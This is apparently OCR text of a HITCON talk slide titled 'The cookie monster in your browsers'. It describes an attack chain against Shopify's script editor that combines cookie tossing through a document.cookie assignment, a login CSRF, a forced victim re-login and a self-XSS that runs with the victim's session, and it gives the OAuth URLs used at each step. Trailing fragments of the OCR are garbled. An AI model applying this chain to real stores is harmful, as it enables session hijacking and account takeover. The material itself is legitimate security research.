 https://attacker.myshopify.com
document.cookie='_master_udr=attackers;path=/admin/oauth
Login “CSRF”
https://attacker.myshopify.com/admin/oauth/authorize?client_id=editor
https://script-editor.shopifycloud.com/oauth/callback?code=attackers
Re-login victim
https://victim.myshopify.com/admin/oauth/authorize?client_id=editor
Self-XSS in iframe executing with victim’s session
https://script-editor.shopifycloud.com/oauth/callback?code=victims
Thrust in the Untrusted World
15
HITCON
-XSS in ifra
ycloud
uth/ca
The cookie monster
in your browsers
filedescriptor